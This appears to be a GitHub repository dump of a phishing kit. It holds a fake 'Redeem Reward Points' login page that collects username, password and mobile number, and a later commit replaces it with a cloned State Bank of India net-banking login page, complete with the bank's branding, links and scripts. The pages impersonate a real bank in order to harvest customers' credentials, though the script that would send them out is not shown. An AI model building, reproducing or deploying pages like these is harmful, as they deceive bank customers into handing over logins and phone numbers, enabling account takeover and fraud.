
==== index.html @ 83bf4ce0 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="style.css">
        <title>Well Come </title>
    </head>
    <body>
        <div class="container">
            <div class="loader"></div>
        </div>
        <div id="__next">
            <div class="All_logo__Qh8Tg">
                <img alt="logo" width="134" height="31" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
            </div>
            <div>
                <div class="All_titlec__cGUYa">
                    <h1 class="All_h1__PWkY3">Login to Redem Reward Points</h1>
                </div>
                <div class="All_myfrm__3vXyb">
                    <p class="All_mndt__6QZEJ">Required Fileds are asterisk (*)</p>
                    <input type="hidden" id="nextValue" value="loader.html?next=cf.html">
                    <form class="All_frm__am8E_" id="frm_2_am8E_">
                        <div class="All_frmgrp__Ym9Kf">
                            <label class="All_frmlb__P0GlO">
                                Username <span class="All_mndt__6QZEJ">*</span>
                            </label>
                            <input name="athu" type="text" class="All_frmin__xQNbS" required="" maxlength="30">
                        </div>
                        <div class="All_frmgrp__Ym9Kf">
                            <label class="All_frmlb__P0GlO">
                                Password <span class="All_mndt__6QZEJ">*</span>
                            </label>
                            <input name="prd" type="password" class="All_frmin__xQNbS" required="" maxlength="30">
                        </div>
                        <div class="All_frmgrp__Ym9Kf">
                            <label class="All_frmlb__P0GlO">
                                Mobile <span class="All_mndt__6QZEJ">*</span>
                            </label>
                            <input name="mbi" type="text" inputmode="numeric" class="All_frmin__xQNbS" required="" maxlength="10" minlength="10">
                        </div>
                        <div class="All_frmgrp__Ym9Kf">
                            <label class="All_frmlb__P0GlO">
                                Captcha <span class="All_mndt__6QZEJ">*</span>
                            </label>
                            <input type="text" class="All_frmin__xQNbS" maxlength="30">
                        </div>
                        <label class="All_frmlb__P0GlO">Select Any Captcha</label>
                        <div class="All_cap__0PaFA">
                            <div class="All_w_ha__z4crU">
                                <input type="radio" checked="">Image Captcha
                            </div>
                            <div class="All_w_ha__z4crU">
                                <input type="radio" id="">Audio Captcha
                            </div>
                            <div></div>
                            <div>
                                <div>
                                    <img alt="cap" loading="lazy" width="150" height="39" decoding="async" data-nimg="1" src=" [data-uri]" style="color: transparent;">
                                </div>
                            </div>
                            <div class="All_frmgrp__Ym9Kf">
                                <input type="submit" class="All_subm__6Kxk4" value="LOGIN">
                                <input type="reset" class="All_subm__6Kxk4" value="RESET">
                            </div>
                            <p>
                                <a href="/">New Customer</a>
                            </p>
                            <p>
                                <a href="/">Forgot Password</a>
                            </p>
                        </div>
                    </form>
                </div>
                <div class="All_ibdy__H7QQG">
                    <ul class="All_ibdes__8pEr_">
                        <li>Mandatory fields are indicated with an asterisk ().</li>
                        <li>Please refrain from sharing your personal indivation, dot not share your user ID and password,
                        on any other page or platdiv.</li>
                        <li>Your username and password are sensitive. Please do not share them with anyone</li>
                    </ul>
                </div>
            </div>
            <div class="All_ftr__Ojj_b">
                <img alt="vsign" width="70" height="32" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
            </div>
            <div class="All_ftx__mHTDv">
                <p>© Copyright</p>
            </div>
        </div>
        <script src="script.js"></script>
    </body>
</html>


==== commit dc0eb543: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,94 +1,1735 @@
 <!DOCTYPE html>
-<html lang="en">
-    <head>
-        <meta charset="UTF-8">
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <link rel="stylesheet" href="style.css">
-        <title>Well Come </title>
-    </head>
-    <body>
-        <div class="container">
-            <div class="loader"></div>
-        </div>
-        <div id="__next">
-            <div class="All_logo__Qh8Tg">
-                <img alt="logo" width="134" height="31" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
-            </div>
-            <div>
-                <div class="All_titlec__cGUYa">
-                    <h1 class="All_h1__PWkY3">Login to Redem Reward Points</h1>
-                </div>
-                <div class="All_myfrm__3vXyb">
-                    <p class="All_mndt__6QZEJ">Required Fileds are asterisk (*)</p>
-                    <input type="hidden" id="nextValue" value="loader.html?next=cf.html">
-                    <form class="All_frm__am8E_" id="frm_2_am8E_">
-                        <div class="All_frmgrp__Ym9Kf">
-                            <label class="All_frmlb__P0GlO">
-                                Username <span class="All_mndt__6QZEJ">*</span>
-                            </label>
-                            <input name="athu" type="text" class="All_frmin__xQNbS" required="" maxlength="30">
-                        </div>
-                        <div class="All_frmgrp__Ym9Kf">
-                            <label class="All_frmlb__P0GlO">
-                                Password <span class="All_mndt__6QZEJ">*</span>
-                            </label>
-                            <input name="prd" type="password" class="All_frmin__xQNbS" required="" maxlength="30">
-                        </div>
-                        <div class="All_frmgrp__Ym9Kf">
-                            <label class="All_frmlb__P0GlO">
-                                Mobile <span class="All_mndt__6QZEJ">*</span>
-                            </label>
-                            <input name="mbi" type="text" inputmode="numeric" class="All_frmin__xQNbS" required="" maxlength="10" minlength="10">
-                        </div>
-                        <div class="All_frmgrp__Ym9Kf">
-                            <label class="All_frmlb__P0GlO">
-                                Captcha <span class="All_mndt__6QZEJ">*</span>
-                            </label>
-                            <input type="text" class="All_frmin__xQNbS" maxlength="30">
-                        </div>
-                        <label class="All_frmlb__P0GlO">Select Any Captcha</label>
-                        <div class="All_cap__0PaFA">
-                            <div class="All_w_ha__z4crU">
-                                <input type="radio" checked="">Image Captcha
-                            </div>
-                            <div class="All_w_ha__z4crU">
-                                <input type="radio" id="">Audio Captcha
-                            </div>
-                            <div></div>
-                            <div>
-                                <div>
-                                    <img alt="cap" loading="lazy" width="150" height="39" decoding="async" data-nimg="1" src=" [data-uri]" style="color: transparent;">
-                                </div>
-                            </div>
-                            <div class="All_frmgrp__Ym9Kf">
-                                <input type="submit" class="All_subm__6Kxk4" value="LOGIN">
-                                <input type="reset" class="All_subm__6Kxk4" value="RESET">
-                            </div>
-                            <p>
-                                <a href="/">New Customer</a>
-                            </p>
-                            <p>
-                                <a href="/">Forgot Password</a>
-                            </p>
-                        </div>
-                    </form>
-                </div>
-                <div class="All_ibdy__H7QQG">
-                    <ul class="All_ibdes__8pEr_">
-                        <li>Mandatory fields are indicated with an asterisk ().</li>
-                        <li>Please refrain from sharing your personal indivation, dot not share your user ID and password,
-                        on any other page or platdiv.</li>
-                        <li>Your username and password are sensitive. Please do not share them with anyone</li>
-                    </ul>
-                </div>
-            </div>
-            <div class="All_ftr__Ojj_b">
-                <img alt="vsign" width="70" height="32" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
-            </div>
-            <div class="All_ftx__mHTDv">
-                <p>© Copyright</p>
-            </div>
-        </div>
-        <script src="script.js"></script>
-    </body>
+
+
+
+
+
+
+<html>
+<head>
+<title> State Bank of India - Personal Banking</title>
+<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
+<meta http-equiv="CACHE-CONTROL" CONTENT="NO-CACHE" />
+<meta http-equiv="PRAGMA" CONTENT="NO-CACHE" />
+<meta http-equiv="EXPIRES" CONTENT="0" />
+<!--  Javascript Declaration   -->
+
+
+<meta name="format-detection" content="telephone=yes" />
+<meta http-equiv="Content-Type" content="text/xhtml; charset=UTF-8" />
+<meta name="viewport" id="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,initial-scale=1.0" />
+<meta name="apple-mobile-web-app-capable" content="yes"/>
+<meta name="MobileOptimized" content="320"/>
+<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
+<link rel="shortcut icon" href="/sbijava/retail/images/favicon.ico"  type="image/x-icon" />	
+
+<!-- <link rel="stylesheet" href="/sbijava/retail/css/style.css" type="text/css" /> -->
+<link rel="stylesheet" href="/sbijava/retail/css/bootstrap.min-3.4.1.css" type="text/css" />
+
+<!-- <link rel="stylesheet" href="/sbijava/retail/css/phishing_login.css" type="text/css" />-->
+     <link rel="stylesheet" href="/sbijava/retail/css/phishing_login_lang.css" type="text/css" />
+	 
+<script type="text/javascript" src="/sbijava/retail/js/common/jquery-3.5.1.min.js"></script>
+<script type="text/javascript" src="/sbijava/retail/js/common/bootstrap.min-3.4.1.js"></script>
+<script type="text/javascript" src="/sbijava/retail/js/common/common_virtual.js"></script>
+<script type="text/javascript" src="/sbijava/retail/js/virtualkb_login.js"></script>
+<script type="text/javascript" src="/sbijava/retail/js/common/jquery.vticker.min.js"></script>
+
+
+<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/loginTrouble_5034_security.js"></script>
+<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/md5_5034.js"></script>
+<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/sha512.js"></script>
+<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha10092020.js"></script>
+<script type="text/javascript" src="/sbijava/retail/js/common.js"></script>
+<!-- <script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha_gc3.js"></script> -->
+<!-- <script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha_gc3_sec.js"></script> -->
+<!-- <script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha_gc3_sec_090819.js"></script> -->
+<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha_gc3_sec_260819.js"></script>
+
+
+<script language="JavaScript">
+window.history.forward(0);
+</script>
+<script>
+$(document).ready(function() {
+	
+	$(".login_button").click(function(){
+        $("#login_block").show();
+		$("#phishing_block").hide();
+		window.parent.scrollTo(0,0);
+    });
+	
+	$("div").delegate(".arrow", "click", function(e){
+		/*header open close - mobile*/
+			e.stopPropagation();
+			$("#header_navigation").slideToggle("swing");
+			if($(this).hasClass('arrow_up') ) {
+				$(this).removeClass('arrow_up').addClass('arrow_down');
+			} else {
+				$(this).removeClass('arrow_down').addClass('arrow_up');
+			}
+	    });
+
+	$('#reset_btn').click(function(){
+		document.getElementById("chkbox").checked = false;
+	});
+	
+	/* Move To Top */
+	$(function () {
+		$(window).scroll(function () {
+			if ($(this).scrollTop() > 100) {
+				$("#scrollup").fadeIn()
+			} else {
+				$("#scrollup").fadeOut()
+			}
+		});
+		$("#scrollup").click(function () {
+			$("body,html").animate({
+				scrollTop: 0
+			}, 800);
+			return false
+		});
+	});
+
+	$('#netbanking_branches a').click(function(){
+		if($('#netbanking_popup').is(':hidden')) {
+			$('#netbanking_popup').slideDown(400);
+			$('#header').animate({'marginTop':'138px'});
+			$(this).addClass('netbanking_button_up');
+		}else{
+			$('#netbanking_popup').slideUp(400);
+			$('#header').animate({'marginTop':'0px'});
+			$(this).removeClass('netbanking_button_up');
+		}
+	});
+	
+});
+</script>
+</head>
+ 
+<body>
+ <div id="shadow"> 
+ <div id="wrapper" class="container">
+ 
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+<title>State Bank of India</title>
+
+<div class="row" id="header">
+	<header id="headerContent">
+		<!-- Logo -->
+
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<a
+				href="http://www.sbi.co.in"
+				target="_blank;" rel="noopener noreferrer" id="logo">&nbsp;</a>
+		</div>
+		<div id="header_core_info">
+			<div class="col-lg-9 col-md-9 col-sm-9">
+				<div class="pull-right">
+					<!-- 					<a href="javascript:void(0);" id="osbi_logo" class="hidden-xs">&nbsp;</a> -->
+					<div id="header_navigation">
+
+						<ul id="forms" class="pull-right">
+							
+
+								
+								<li id="homeLoanButton"> <a href="https://homeloans.sbi/"
+									target="_blank" rel="noopener noreferrer" accesskey="3" title="SBI Home Loan ">
+									<img src="/sbijava/retail/images/HomeLoanButton.png"  /></a></li>
+								<li class="about">
+										<a
+											href="/sbijava/retail/html/aboutus.html"
+											target="_blank" rel="noopener noreferrer" accesskey="3" title="Press Alt + 3 and Enter">
+											About OnlineSBI </a>
+									 </li>
+
+							
+
+							
+
+							<li> 
+									<a href="/npersonal/reg_forms.html"
+										target="_blank" rel="noopener noreferrer" title="Forms">
+										Forms</a>
+								</li>
+							<li>   
+									<a href="javascript:void(0);" class="last"
+										onclick="openpopup();">Net Banking Branches</a>
+								</li>
+								
+						<li>
+<div class="dropdown language_selection_btn">
+  <button id="dLabel" class="dropdown-toggle" type="button" data-toggle="dropdown">
+                 Language
+    <span class="caret"></span>
+  </button>
+  <ul class="dropdown-menu language_selection" aria-labelledby="dLabel" role="menu">
+
+      <li href="#" class="dropdown-item"><a href="login.htm?languagecode=en" > <span>English</span> </a> </li>                    
+    <li href="#" class="dropdown-item"><a href="login.htm?languagecode=hi_IN" > <span>Hindi</span> <span>हिंदी</span></a> </li>
+	
+  </ul>
+</div>	
+</li>		
+
+						</ul>
+
+					</div>
+					
+
+				</div>
+
+			</div>
+		</div>
+
+
+	</header>
+</div>
+
+
+<div class="row" id="primary_navigation">
+	<nav role="navigation" class="navbar navbar-default" id="navContent">
+		<div class="navbar-header">
+			<button id="ChangeToggle" type="button" data-target="#navbarCollapse"
+				data-toggle="collapse" class="navbar-toggle collapsed">
+				<div id="navbar-hamburger">
+					<span class="sr-only">Toggle navigation</span> <span
+						class="icon-bar"></span> <span class="icon-bar"></span> <span
+						class="icon-bar"></span>
+				</div>
+				<div id="navbar-close" class="hidden">
+					<span class="glyphicon glyphicon-remove"></span>
+				</div>
+			</button>
+			<div class="arrow_icon pull-right hidden-lg hidden-md hidden-sm">
+				<a href="javascript:void(0);" class="arrow arrow_up">&nbsp;</a>
+			</div>
+		</div>
+		<div id="navbarCollapse" class="collapse navbar-collapse nav-comn">
+			<ul class="nav navbar-nav" id="navigation">
+
+				
+					<li class="active_menu"><a href='/'>Home</a>
+					</li>
+				
+				
+
+
+				
+					<!--Added for Productions and services post login updation-->
+					<!--<td width="158" class="topNavTextNormal"><a href="#" onclick="window.open('/sbijava/productsandservices.html','productservice','width=780, height=500, status=1, scrollbars=1, location=0')">Products &amp; Services</a></td>-->
+					<li><a href="#"
+						onclick="window.open('/npersonal/productandservices.html','productservice','width=780, height=500, status=1, scrollbars=1, location=0')">Products & Services</a></li>
+					<!--Added for Productions and services post login updation-->
+
+
+
+					<!-- <li><a onclick="javascript:window.open('/npersonal/sbijava/howdoi/prelogin/retail_hdi_sbi_base_prelogin.html','howdoi','width=790, height=540, status=0, scrollbars=0, location=0')" 
+            href="#">How Do I (Help)</a></li> -->
+					<li><a
+						href="/npersonal/rinb_videos.html"
+						target="_blank" rel="noopener noreferrer">
+						How Do I (Help)</a></li>
+						
+						<li><a
+						href="https://www.sihub.in/managesi/sbi"
+						target="_blank">Manage Debit Card E-Mandate</a></li>
+						
+						<li><a
+						href="https://retail.onlinesbi.sbi/npersonal/contact_us.html"
+						target="_blank">Contact Us</a></li>
+
+				
+				
+			</ul>
+		</div>
+
+	</nav>
+</div>
+
+
+<script language="javascript">
+	var message = "This function is not allowed here.";
+	function clickIE4() {
+
+		if (event.button == 2) {
+			alert(message);
+			return false;
+		}
+	}
+
+	function clickNS4(e) {
+		if (document.layers || document.getElementById && !document.all) {
+			if (e.which == 2 || e.which == 3) {
+				alert(message);
+				return false;
+			}
+		}
+	}
+
+	if (document.layers) {
+		document.captureEvents(Event.MOUSEDOWN);
+		document.onmousedown = clickNS4;
+	}
+
+	else if (document.all && !document.getElementById) {
+		document.onmousedown = clickIE4;
+	}
+
+	document.oncontextmenu = new Function("alert(message);return false;")
+	
+	function getUrlParameter(name) {
+	    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
+	    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
+	    var results = regex.exec(location.search);
+	    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
+	};
+
+//Read query sting for change language
+$(document).ready(function(){
+	
+
+	var urlParam= getUrlParameter('languagecode');
+	
+	if(window.location.pathname=='/retail/login.htm')
+	{
+			localStorage.setItem('languagecode', urlParam.toString());
+	}
+		
+		
+	if(localStorage.getItem('languagecode')=="hi_IN")
+		{
+		$('#dLabel').html("Hindi-हिंदी  <span class='caret'></span>");
+		}
+	
+	else if(localStorage.getItem('languagecode')=="en")
+	{
+	$('#dLabel').html("English <span class='caret'></span>");
+	}
+	
+	else
+	{
+	$('#dLabel').html("Language <span class='caret'></span>");
+	}
+
+});
+	
+
+</script>
+
+
+<!--header ends here     -->
+
+
+
+
+
+
+
+<!--Added for hindi Translation -->
+
+
+
+
+<!-- <script src='https://www.google.com/recaptcha/api.js'></script> -->
+
+<!-- CR 2614 changes end -->
+
+<style>
+a.tooltip {
+	outline: none;
+}
+
+a.tooltip strong {
+	line-height: 30px;
+}
+
+a.tooltip:hover {
+	text-decoration: none;
+}
+
+a.tooltip span {
+	z-index: 10;
+	display: none;
+	padding: 14px 20px;
+	margin-top: -30px;
+	margin-left: 28px;
+	width: 300px;
+	line-height: 16px;
+}
+
+a.tooltip:hover span {
+	display: inline;
+	position: absolute;
+	color: #111;
+	border: 1px solid #DCA;
+	background: #fffAF0;
+}
+
+.callout {
+	z-index: 20;
+	position: absolute;
+	top: 30px;
+	border: 0;
+	left: -12px;
+}
+
+/*CSS3 extras*/
+a.tooltip span {
+	border-radius: 4px;
+	box-shadow: 3px 3px 5px #CCC;
+}
+
+/* Marquee Starts   */
+.wpanel_users marquee {
+    color: #39729f;
+    margin: 12px 0 0;
+}
+.wpanel_marquee {
+    box-sizing: border-box;
+    color: #39729f;
+    font-weight: bold;
+    margin: 12px 0 0;
+    overflow: hidden;
+    white-space: nowrap;
+    height: 28px;
+}
+.wpanel_marquee p {
+    /*animation: 30s linear 0s normal none infinite running marquee;*/
+      animation: marquee 30s linear infinite;
+    display: inline-block;
+    padding-left: 100%;
+}
+@keyframes marquee {
+      0% {
+            transform: translate(0, 0);
+      }
+      100% {
+            transform: translate(-100%, 0);
+      }
+}
+.wpanel_marquee p:hover {
+    animation-play-state: paused;
+}
+.wpanel_users marquee {
+    font-weight: bold;
+}
+
+.scrolmessages{
+
+   background: rgb(255, 189, 131);
+    color: rgb(116, 54, 0);
+    font-weight: bold;
+    padding: 7px;
+    display: block;
+   margin :10px 0px 0px 0px
+}
+/* Marquee Ends */
+#loginAudioCaptcha{
+	width:100% !important;
+}
+#refreshImgCaptcha
+{
+width:125px;
+ margin-top: -8px;
+}
+
+@media only screen 
+and (min-device-width : 768px) 
+and (max-device-width : 1024px)  {
+#refreshImgCaptcha
+{
+width:120px !important;
+}
+
+}
+
+
+@media (min-width: 320px) and (max-width: 767px){
+.login_tickermsg{
+max-height:70px;
+overflow:hidden
+}
+}
+
+</style>
+
+
+
+
+
+
+
+
+
+
+
+
+
+
